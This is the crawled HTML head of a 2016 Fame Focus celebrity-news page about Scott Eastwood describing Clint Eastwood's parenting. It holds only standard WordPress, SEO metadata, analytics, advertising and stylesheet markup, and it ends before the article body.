

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/?np=1
body_size: 19428
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Scott Eastwood is the cover star of September/October issue of GQ Australia, and in his interview inside he opened up about growing up the son of Clint Eastwood. The two sound like they have a close relationship, which was structured by Clint&#8217;s &#8220;old school&#8221; parenting approach. Scott explained that Clint was not afraid to punish [&hellip;]" />
<link rel="author" href=""/>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Scott Eastwood Talks Clint&#039;s Parenting Style - Fame Focus</title>
	<link rel="canonical" href="https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scott Eastwood Talks Clint&#039;s Parenting Style - Fame Focus" />
	<meta property="og:description" content="Scott Eastwood is the cover star of September/October issue of GQ Australia, and in his interview inside he opened up about growing up the son of Clint Eastwood. The two sound like they have a close relationship, which was structured by Clint&#8217;s &#8220;old school&#8221; parenting approach. Scott explained that Clint was not afraid to punish [&hellip;]" />
	<meta property="og:url" content="https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="article:publisher" content="https://www.facebook.com/focusonfame" />
	<meta property="article:published_time" content="2016-08-23T14:23:04+00:00" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kate Ferguson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/KateFerg" />
	<meta name="twitter:site" content="@focusfame" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kate Ferguson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/#article","isPartOf":{"@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/"},"author":{"name":"Kate Ferguson","@id":"https://www.famefocus.com/#/schema/person/2215d39325945a7385b223e8929e2f5f"},"headline":"Scott Eastwood Talks Clint&#8217;s Parenting Style","datePublished":"2016-08-23T14:23:04+00:00","mainEntityOfPage":{"@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/"},"wordCount":282,"commentCount":0,"publisher":{"@id":"https://www.famefocus.com/#organization"},"image":{"@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood.jpg","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/#respond"]}]},{"@type":"WebPage","@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/","url":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/","name":"Scott Eastwood Talks Clint's Parenting Style - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/#primaryimage"},"image":{"@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood.jpg","datePublished":"2016-08-23T14:23:04+00:00","breadcrumb":{"@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood.jpg","width":1500,"height":1000,"caption":"ew.com"},{"@type":"BreadcrumbList","@id":"https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.famefocus.com/"},{"@type":"ListItem","position":2,"name":"Scott Eastwood Talks Clint&#8217;s Parenting Style"}]},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]},{"@type":"Person","@id":"https://www.famefocus.com/#/schema/person/2215d39325945a7385b223e8929e2f5f","name":"Kate Ferguson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/person/image/","url":"https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg","caption":"Kate Ferguson"},"description":"News reporter on the ground in Hollywood. Kate Ferguson is a Los Angeles local and freelance writer for a variety of genres. When she's not writing, the UC Davis graduate is focused on pursuits of the entertainment industry, spin class, and hot sauce.","sameAs":["http://thatsrandomkate.blogspot.com/","https://x.com/http://twitter.com/KateFerg"],"url":"https://www.famefocus.com/author/kateferguson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="original-source" content="http://www.eonline.com/news/789297/scott-eastwood-reveals-one-of-his-girlfriends-died-in-a-car-accident-maybe-it-s-made-it-harder-for-me-to-date" />
<meta name="original-source" content="http://toofab.com/2016/08/23/scott-eastwood-talks-clint-eastwood-parenting-austraila-gq-photos/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Scott Eastwood Talks Clint&#8217;s Parenting Style Comments Feed" href="https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-pagenavi-style-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='monkey-pagenavi-style-inline-css' type='text/css'>
.post #wp-pagenavibox .wp-pagenavi {
  line-height: 4.5em !important;
}
.post #wp-pagenavibox a {
  font-size: 18px !important;
  text-align: right !important;
  padding-right: 50px !important;
}
.post #wp-pagenavibox a:hover {
  background-color: #34393d !important;
}
.post #wp-pagenavibox a {
  background-color: #ee0077 !important;
}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mps-hover-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
